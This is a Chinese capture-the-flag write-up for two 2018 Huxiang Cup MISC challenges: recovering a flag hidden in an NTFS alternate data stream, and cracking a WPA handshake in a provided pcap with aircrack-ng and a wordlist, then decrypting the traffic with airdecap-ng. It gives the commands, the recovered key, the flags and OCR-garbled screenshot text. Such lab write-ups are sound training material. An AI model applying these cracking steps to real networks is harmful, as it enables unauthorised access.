# 2018湖湘杯writeup



1. 题目名MISC Disk

解题思路、相关代码和Flag截图:

010Editor下查看, flag is not here分析a.d.s后二进制,提取出来,发现

| ry   | pto. | exe |     | ctf | -fla | t.v | n dk   | ×  |    |    |    |    |    |    |    |    |                  |
|------|------|-----|-----|-----|------|-----|--------|----|----|----|----|----|----|----|----|----|------------------|
| 1: - | 十六   | 进制  | (Ю) | ~   | 运行   | 脚本  | $\sim$ | 运  | 行模 | 板~ | '  |    |    |    |    |    |                  |
|      |      |     |     |     |      |     |        |    |    |    |    |    | ç  | Ď  | Ę  |    | 0123456789ABCDEF |
|      | 66   | 6C  | 61  | 67  | 20   | 69  | 73     | 20 | 6E | 6F | 74 | 20 | 68 | 65 | 72 | 65 | flag is not here |
|      | 2E   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 80 | 00 | 00 | 00 | 38 | 00 | 00 | 00 | €8               |
|      | 00   | 03  | 18  | 00  | 00   | 00  | 04     | 00 | 11 | 00 | 00 | 00 | 20 | 00 | 00 | 00 |                  |
|      | 61   | 00  | 64  | 00  | 73   | 00  | 00     | 00 | 01 | 10 | 01 | 10 | 01 | 10 | 11 | 00 | a.d.s            |
|      | 01   | 10  | 00  | 01  | 01   | 10  | 01     | 11 | 01 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ·····            |
|      | FF   | FF  | FF  | FF  | 82   | 79  | 47     | 11 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ÿÿÿÿ,yG          |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 |    | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 05 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      | 00   | 00  | 00  | 00  | 00   | 00  | 00     | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
|      |      |     |     |     |      |     |        |    |    |    |    |    |    |    |    |    |                  |

第一块出来flag字样,后面拼接放入convert,解出后面字段。

| Converter      |                |                                          |
|----------------|----------------|------------------------------------------|
| 件 复制/粘贴 过      | 过滤器 格式 统计      | ・工具・扩展                                   |
| ++ 12 '+ TZ    |                | 输入(原始值):                                 |
| 转换选坝           |                | 0111101100110100010001000101001101011111 |
| Text to Hex    | Hex to Text    | 1111101000100001100011001101010101010101 |
| Dec to Hex     | Hex to Dec     |                                          |
| Text to Dec    | Dec to Text    |                                          |
| Dec to Octal   | Octal to Dec   |                                          |
| Text to UTF7   | UTF7 to Text   |                                          |
| Hex to UCS2    | UCS2 to Hex    |                                          |
| Text to Binary | Binary to Text |                                          |
| Escape         | Unescape       |                                          |
| Encode HTML    | Decode HTML    |                                          |
| Text to Base64 | Base64 to Text |                                          |
| Hex to Base64  | Base64 to Hex  |                                          |
|                | 1<br>2<br>行    | {4DS_1n_D1sk}                            |
| 提              | EQ I           |                                          |
|                | 2 位署           |                                          |
| ディンク           |                |                                          |
| 开始位置           |                |                                          |
| Sw             | /ap            |                                          |
| 1 字符.所有        | 2 位置           |                                          |
| 开始位置           | 1 循环 1         |                                          |
| 将输出复制          | 间到剪贴板          |                                          |
| 复制输出           | 出到输入           |                                          |
| 全部             | 清除             |                                          |
|                | -              |                                          |

得出flag{4DS\_1n\_D1sk}

# 1. 题目名MISC FLOW

解题思路、相关代码和Flag截图:

解题思路原理:



1.aircrack-ng ctf.pcap -w mima.txt跑出密码password1

| <pre>rootgkali:~/Desktop# ls<br/>02.jpg ctf.pcap curl<br/>rootgkali:~/Desktop# air<br/>Opening ctf.pcap<br/>Read 13712 packets.</pre> | mima.txt <b>output22 twowuk</b><br>crack-ng ctf.pcap -w mima. | ong.jpg.png<br>txt                           |                                |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------------|--------------------------------|
| # BSSID                                                                                                    | ESSID                                                         | Encryption                                   |                                |
| 1 02:EC:0A:5E:BE:6B                                                                                                    | ctf                                                           | WPA (1 handshake)                            |                                |
| Choosing first network a                                                                                                    | ns target.                                                    |                                              |                                |
| Opening ctf.pcap<br>Reading packets, please                                                                                           | wait                                                          |                                              |                                |
|                                                                                                    | Aircrack-ng 1.2 r                                             | c4                                           |                                |
| [00:00:00] 1/0 key                                                                                                    | /s tested (33.71 k/s)                                         |                                              |                                |
| Time left: 0 secon                                                                                                    | ıds                                                           | inf%                                         |                                |
|                                                                                                    | KEY FOUND! [ password1                                        | 1                                            |                                |
| Master Key : 7<br>F                                                                                                    | 7E B8 91 EC 5B 1F 1D C9 32<br>FD 7A CC 88 79 ED AD 09 EE      | 63 D8 83 79 1D 36 C8<br>9F 80 07 1A 23 4D B7 |                                |
| Transient Key : 4<br>E                                                                                                    | E 3F 13 EE 1D D0 FC 1A BB<br>6 47 40 CF 08 70 87 ED 46        | BC 62 11 0B 40 2C 7B<br>B4 C1 48 6F D9 1A 24 | https://blog.csdn.net/lycnjupt |

2.airdecap-ng ctf.pcap -e ctf -p password1 ESSID为CTF, 输出ctf-dec.pcap

搜索flag得到答案

| ctf-dec.pcap                                                                                                    |                                                                                                    |                                                                            |                                   |                                                                                                    | Sprin Programme 1 1                            | Concernance of the second                                                                                                    |                                                                          |                            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|-----------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|----------------------------|
| 又件(上) 编辑(上                                                                                                    | :) 视图(V) 跳转(G) 捕                                                                                                    |                                                                            |                                   | 既(W) ⊥具(⊥) 帮助(□)     □                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
|                                                                                                    | 📙 🔚 🗙 🖾 । ९. 🗢                                                                                                    |                                                                            | ଇ୍ପ୍ ଇ୍                           | 壁                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| [] 应用显示过滤                                                                                                    | 器 … 〈Ctrl-/〉                                                                                                    |                                                                            |                                   |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 分组字书                                                                                                    | 市流 ▼                                                                                                    | ▼ 🔲 区分大小写                                                                  | 字符串                               | Wireshark · Request URI Q                                                                                                    | uery Parameter (http.reques                    | st.uri.query.parameter) · ctf                                                                                                    | -dec                                                                     |                            |
| No.                                                                                                    | Time                                                                                                    | Source                                                                     | a                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 237                                                                                                    | 11.687615                                                                                                    | 192.168.43.86                                                              | 1                                 | <pre>search=flag{H4lf_1s_</pre>                                                                                                    | _3n0ugh}                                       |                                                                                                    |                                                                          |                            |
| 238                                                                                                    | 11.687615                                                                                                    | 192.168.43.86                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 239                                                                                                    | 11.773123                                                                                                    | 192.168.43.1                                                               | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 240                                                                                                    | 11.776191                                                                                                    | 192.168.43.86                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 241                                                                                                    | 11.777733                                                                                                    | 192.168.43.1                                                               | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 242                                                                                                    | 11.781824                                                                                                    | 192.168.43.86                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 243                                                                                                    | 11.812610                                                                                                    | 192.168.43.1                                                               | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 244                                                                                                    | 11.815679                                                                                                    | 192.168.43.86                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 245                                                                                                    | 11.815680                                                                                                    | 192.168.43.86                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 246                                                                                                    | 11.821315                                                                                                    | 192.168.43.1                                                               | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 247                                                                                                    | 11.859203                                                                                                    | 101.200.172.135                                                            | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 248                                                                                                    | 11.860735                                                                                                    | 192.168.43.86                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
|                                                                                                    | 11.001240                                                                                                    | 192.168.43.66                                                              | 1                                 |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 1 CET /2                                                                                                    | 11 8/45h/                                                                                                    |                                                                            | D /1 1) m                         |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
|                                                                                                    | earch/rsearch=tiag(                                                                                                    | n41T_IS_Snough} nife                                                       |                                   |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| P [EXP                                                                                                    | ert Into (Chat/Sequ                                                                                                    | ience): GET /Search/                                                       | rsearch                           |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 4 Rogu                                                                                                    | est Heliou. dli<br>lest HRT: /seench/)a                                                                                                    | oonch-flog/H41f 1c                                                         | 3nQugh                            |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| = Kequ                                                                                                    | aquast HRT Path, /s                                                                                                    | earch/                                                                     | Juougin                           |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| A R                                                                                                    | equest URI Querv: s                                                                                                    | earch=flag{H4lf 1s ∃                                                       | 3nQugh }                          |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| - 10                                                                                                    | Request LIRT Query. S                                                                                                    | Parameter: search=f                                                        | lag{H41                           |                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| •                                                                                                    | nequese one query                                                                                                    | rarameter, search i                                                        | TOBUILT                           | @ 249, Request URI Query Parame                                                                                                    | ter (http. request. uri. query. parau          | neter), 27 字书。                                                                                                    |                                                                          |                            |
| 0040 69 3                                                                                                    | £ 2£ 72 6E 61 72 62                                                                                                    | 69 24 66 6c 61 67                                                          | 7h 49                             | 解码为 [无 显示)                                                                                                    | ASCII -                                        |                                                                                                    |                                                                          |                            |
| 0040 00 2                                                                                                    | r 5T 75 05 01 72 05<br>c 66 5f 31 73 5f 33                                                                                                    | 60 30 00 0C 01 07                                                          | 70 40<br>20 48                    | 查找:                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 0060 54 54                                                                                                    | 4 50 2f 31 2e 31 0d                                                                                                    | 0a 48 6f 73 74 3a                                                          | 20 73                             |                                                                                                    |                                                |                                                                                                    |                                                                          | +TEO                       |
| 0070 65 6                                                                                                    | 1 72 63 68 2e 66 72                                                                                                    | 65 65 62 75 66 2e                                                          | 63 6f                             |                                                                                                    |                                                |                                                                                                    |                                                                          | 11/1                       |
| 0080 6d 0                                                                                                    | d 0a 55 73 65 72 2d                                                                                                    | 41 67 65 6e 74 3a                                                          | 20 4d                             | moser- Agent: m                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| 0090 6f 7                                                                                                    | a 69 6c 6c 61 2f 35                                                                                                    | 2e 30 20 28 57 69                                                          | 6e 64                             | ozilla/5 .0 (Wind                                                                                                    |                                                |                                                                                                    |                                                                          |                            |
| ( ) 2018                                                                                                    | "湖湘杯"网络安全 ×                                                                                                    | 😤 802.11数据包分析                                                              | fictf free >                      | < III CTEL 吃个鸡,————————————————————————————————————                                                                                                    | 破結果 👻 🔽 Sign in                                | n - Progressus Boo X                                                                                                    | CTF misc之流量分析                                                            | (顕奈) 🗙 🔽                   |
| <b>^</b>                                                                                                    | ( <b>+</b> ) () +                                                                                                    | nxb.erangelab.com/inde                                                     | ex                                |                                                                                                    | and the sign in                                | C                                                                                                    |                                                                          |                            |
| <b>^</b>                                                                                                    |                                                                                                    | nxb.erangelab.com/inde                                                     | ex<br>Dom                         | hand the second second se |                                                | C.                                                                                                    |                                                                          |                            |
| <ul> <li>              金常访问      </li> </ul>                                                                                                    | <ul> <li>()</li> <li>()</li> <li></li></ul>                               | ixb.erangelab.com/inde<br>刻平台 🍠 安恒杯6月月                                     | ex<br>赛大神直                        | . 🗘 ::TEAM L:: 🖉 Wha                                                                                                    | leCTF 🔮 安全重于泰山                                 | ල<br><sup>100</sup> BugkuCTF - 练习픽                                                                                                    |                                                                          | 网络 📎 New                   |
| <ul> <li>▲</li> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> | <ul> <li>① I</li> <li>● 新手上路 ④ xìt/3</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 € 安恒杯6月月                                      | ex<br>赛大神直                        | . 🤃 ::TEAM L: 🎺 Wha                                                                                                    | leCTF 🔮 安全重于泰山                                 | ල්<br>W <sup>20</sup> BugkuCTF - 练习직                                                                                                    |                                                                          | 网络 📎 New                   |
| ▲ 全部                                                                                                    | <ul> <li>① I</li> <li>③ 新手上路 ③ xìt/x</li> </ul>                                                                                                    | ixb.erangelab.com/inde<br>刻平台 🗾 安恒杯6月月                                     | ex<br>赛大神直                        | 0- ::TEAM L:: 🖉 Wha                                                                                                    | leCTF 🕜 安全重于泰山                                 | ල<br><sup>100</sup> BugkuCTF - 练习刊                                                                                                    |                                                                          | 网络 😒 New                   |
| ▲ 最常访问                                                                                                    | <ul> <li>① I</li> <li>● 新手上路</li> <li>● 秋日</li> </ul>                                                                                                    | ixb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月                                     | ex<br>赛大神直                        | . 🥵 ::TEAM L:: 🎺 Wha                                                                                                    | leCTF 💣 安全重于泰山                                 | ල<br><sup>(20</sup> BugkuCTF - 练习직                                                                                                    |                                                                          | 网络 �ww                     |
|                                                                                                    | <ul> <li>① I</li> <li>● 新手上路</li> <li>● 秋日</li> </ul>                                                                                                    | ixb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月                                     | ex<br>赛大神直                        | . 🥵 ::TEAM L:: 🖉 Wha                                                                                                    | leCTF 💣 安全重于泰山                                 | ල 🕅 BugkuCTF - 练习직                                                                                                    |                                                                          | 网络 �ww                     |
| ▲ 最常访问                                                                                                    | ◆①<br>Hitre ● 新手上路 ● 翻上手術 ●                                                                                                    | xxb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月                                     | ex<br>赛大神直                        | . 🥵 ::TEAM L:: 🖉 Wha                                                                                                    | leCTF 💣 安全重于泰山                                 | ල BugkuCTF - 练习되                                                                                                    | <ul> <li></li></ul>                                                      | 网络 �ww                     |
| <ul> <li>余</li> <li>② 最常访问</li> </ul>                                                                                                    | <ul> <li>(一)</li> <li>(一)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li> <li>((-)</li></ul> | xb.erangelab.com/inde<br>刻平台 ■ 安恒杯6月月<br>150                               | ex<br>赛大神直                        |                                                                                                    | leCTF 《安全重于泰山                                  | ල<br>영 BugkuCTF - 练习픽                                                                                                    | <ul> <li>◎</li> <li>Q. 搜索</li> <li>PA ⑦ 网络安全实验室</li> </ul>               | 网络 �ww                     |
| ▲ 最常访问                                                                                                    | <ul> <li>① H</li> <li>① 新手上路</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 I 安恒杯6月月<br>150                               | ex<br>赛大神直                        | G ::TEAM L: Wha                                                                                                    | leCTF 《 安全重于泰山                                 | 년<br>(연 BugkuCTF - 练习위                                                                                                    | <ul> <li>● Q. 搜索</li> <li>● P台 ⑦ 网络安全实验室</li> </ul>                      | 网络 《 New                   |
| ▲ 最常访问                                                                                                    | <ul> <li>① II</li> <li>③ 新手上路 ④ 組</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>150                               | ex<br>赛大神直                        | G ::TEAM L: Wha                                                                                                    | leCTF 🔮 安全重于泰山<br>MISC                         | ල<br><sup>(24]</sup> BugkuCTF - 练习픽                                                                                                    | ●     Q. 搜索       野台     ⑦     网络安全实验室                                   | 网络 《 New                   |
| ▲ 最常访问                                                                                                    | <ul> <li>① I</li> <li>③ 新手上路 ④ x社</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>150<br>Xm                         | ex<br>赛大神直                        | G ::TEAM L: Wha                                                                                                    | leCTF 🔮 安全重于泰山<br>MISC                         | ල<br><sup>(24]</sup> BugkuCTF - 练习과<br>Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 ≪New                    |
| ▲ 最常访问                                                                                                    | <ul> <li>① H</li> <li>● 新手上路</li> <li>● 秋计</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>15<br>Xm<br>W                     | ex<br>赛大神直                        | G ::TEAM L: Wha                                                                                                    | leCTF                                          | ♂<br><sup>1</sup> <sup>2</sup> BugkuCTF - 练习平<br>Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New                   |
| ▲ 常访问                                                                                                    | <ul> <li>① H</li> <li>● 新手上路</li> <li>● x社</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>150<br>Xm<br>W                    | ex<br>赛大神直                        | :TEAM L: . Wha                                                                                                    | leCTF                                          | ♂<br><sup>1</sup> <sup>20</sup> BugkuCTF - 练习<br>1<br>5 Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 ∾New                    |
| ▲ 最常访问                                                                                                    | <ul> <li>① H</li> <li>① 新手上路</li> <li>③ 新手上路</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 I 安恒杯6月月<br>150<br>Xm<br>W                    | ex<br>赛大神直<br>分值:                 | 4. ① ::TEAM L:: 《 Wha<br>200 类型: MISC                                                                                                    | leCTF d g全重于泰山<br>MISC                         | ♂<br><sup>(24</sup> BugkuCTF - 练习平<br>C Flow                                                                                                    | <ul> <li>● Q. 搜索</li> <li>● P台 ⑦ 网络安全实验室[</li> </ul>                     | 网络 《 New                   |
| ▲ 最常访问                                                                                                    | <ul> <li>① H</li> <li>● 新手上路</li> <li>● x计</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 I 安恒杯6月月<br>15<br>Xm<br>W                     | ex<br>赛大神直<br>分值:                 | . ① ::TEAM L:: 《 Wha<br>200 类型 : MISC                                                                                                    | leCTF d g全重于泰山<br>MISC                         | ☐ C <sup>a</sup><br>W <sup>a</sup> BugkuCTF - 练习平<br>Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 Son New                 |
| ▲ 最常访问                                                                                                    | <ul> <li>① H</li> <li>● 新手上路</li> <li>● x计</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 ■ 安恒杯6月月<br>150<br>Xm<br>W                    | ex<br>赛大神直<br>分值:<br>题目:          | · ① ::TEAM L:: ● Wha<br>200 类型: MISC<br>流量取证,这个流量€                                                                                                    | leCTF d 安全重于泰山<br>MISC<br>已經沖<br>① 答题正确        | ☐ C <sup>a</sup><br>W <sup>a</sup> BugkuCTF - 练习<br>Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 ∾New                    |
| ▲ 最常访问                                                                                                    | <ul> <li>① I</li> <li>新手上路</li> </ul>                                                                                                    | nxb.erangelab.com/inde<br>別平台 ISC<br>Xm<br>W                               | ex<br>赛大神直<br>分值:<br>题目:          | <ul> <li>① ::TEAM L:: ● Wha</li> <li>200 类型:MISC</li> <li>流量取证,这个流量€</li> </ul>                                                                                                    | leCTF d 安全重于泰山<br>MISC<br>戸経沖<br>(i) 答题正确      | ⊂<br><sup>™</sup> BugkuCTF - 练习<br>C Flow                                                                                                    | <ul> <li>○</li> <li>○</li> <li>(2, 提索</li> <li>FA ⑦ 网络安全实验室  </li> </ul> | 网络 ↔New                    |
| ▲ 最常访问                                                                                                    | <ul> <li>① I</li> <li>① 新手上路</li> <li>③ 新手上路</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>工工<br>工工<br>工工<br>20              | ex<br>赛大神直<br>分值:<br>题目:          | 200 类型:MISC<br>流星取证,这个流量€<br>http://hxb2018.oss-                                                                                                    | leCTF d g全重于泰山<br>MISC<br>戸經沖<br>(i) 答题正确      | ⊂<br><sup>™</sup> BugkuCTF - 练习<br>C Flow                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New                   |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> | <ul> <li>① I</li> <li>新手上路</li> <li>③ 新手上路</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>创平台 ■ 安恒杯6月月<br>15<br>Xm<br>W                     | ex<br>赛大神直<br>分值:<br>题目:          | 200 类型:MISC<br>流量取证,这个流量€<br>http://hxb2018.oss-<br>6803.zip                                                                                                    | leCTF                                          | ☐<br><sup>(24</sup> BugkuCTF - 练习<br>C Flow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New                   |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> | <ul> <li>① E</li> <li>① 新手上路</li> <li>③ 新手上路</li> <li>③ ホナリ</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 記 安恒杯6月月<br>150<br>Xm<br>W                    | ex<br>蹇大神直<br>分值:<br>题目:          | <ul> <li>① ::TEAM L:: ● What</li> <li>200 类型: MISC</li> <li>流量取证,这个流量€</li> <li>http://hxb2018.oss-6803.zip</li> </ul>                                                                                                    | leCTF                                          | ☐<br><sup>(24)</sup> BugkuCTF - 练习平<br>C Flow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 Son New                 |
| ▲ 最常访问                                                                                                    | <ul> <li>① E</li> <li>① 新手上路</li> <li>③ 新手上路</li> <li>④ ホート</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 記 安恒杯6月月<br>150<br>Xm<br>W<br>20<br>Di        | ex<br>赛大神直<br>分值:<br>题目:          | 200 类型:MISC<br>流量取证,这个流量€<br>http://hxb2018.oss-<br>6803.zip                                                                                                    | leCTF                                          | <sup>(2)</sup> BugkuCTF - 练习<br>Flow<br>确定                                                                                                    | <ul> <li></li></ul>                                                      | 网络 《 New                   |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> | <ul> <li>① I</li> <li>① 新手上路</li> <li>③ 新手上路</li> <li>③ 小山</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 記 安恒杯6月月<br>150<br>Xm<br>W<br>20<br>Di        | ex<br>赛大神直<br>分值:<br>题目:<br>Flag: | 200 类型:MISC<br>流量取证,这个流量专<br>http://hxb2018.oss-<br>6803.zip<br>flag{H4lf_1s_3n0ug                                                                                                    | leCTF                                          | <sup>(2)</sup> <sup>(2)</sup> <sup>(2</sup> | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
| <ul> <li>▲</li> <li>▲</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>第</li> <li>1</li> <li>1</li></ul> | <ul> <li>① I</li> <li>① 新手上路</li> <li>③ 新手上路</li> <li>③ 小山</li> </ul>                                                                                                    | xb.erangelab.com/inde<br>刻平台 ■ 安恒杯6月月<br>150<br>Xm<br>W<br>20<br>Di<br>MI  | ex<br>赛大神直<br>分值:<br>题目:<br>Flag: | 200 类型:MISC<br>流星取证,这个流星é<br>http://hxb2018.oss-<br>6803.zip<br>flag{H4lf_1s_3n0ug                                                                                                    | leCTF                                          | <sup>(2)</sup> <sup>(2)</sup> <sup>(2</sup> | <ul> <li></li></ul>                                                      | 网络 《 New<br>502F722E<br>提交 |
